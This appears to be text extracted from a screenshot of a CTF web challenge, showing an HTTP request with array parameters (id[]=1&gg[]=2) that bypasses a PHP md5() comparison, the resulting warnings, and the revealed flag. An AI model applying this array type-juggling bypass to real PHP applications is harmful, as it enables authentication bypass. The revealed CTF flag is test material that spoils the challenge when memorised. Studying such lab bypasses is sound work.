 请求
美化 Raw Hex MarkInfo \n
1 POST /?id[]=1&gg[]=2 HTTP/1.1
2 Host: b0d838ad-6f87-420f-9dce-5266a8b9fdda.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 passwd=1234567a
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
50 }<br />
51 <b>
Warning
</b>
:  md5() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
48
</b>
<br />
52 <br />
53 <b>
Warning
</b>
:  md5() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
48
</b>
<br />
54 You got the first stepGood Job!<code>
<span style="color: #000000">
55 <span style="color: #0000BB">
&lt;?php<br />
&nbsp;&nbsp;&nbsp;&nbsp;$flag
</span>
<span style="color: #007700">
=
</span>
<span style="color: #DD0000">
"flag{3eee6e01-612d-4ebc-af45-49bb37740104}"<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
56 </span>
57 </code>
By Retr_0
Search
0高亮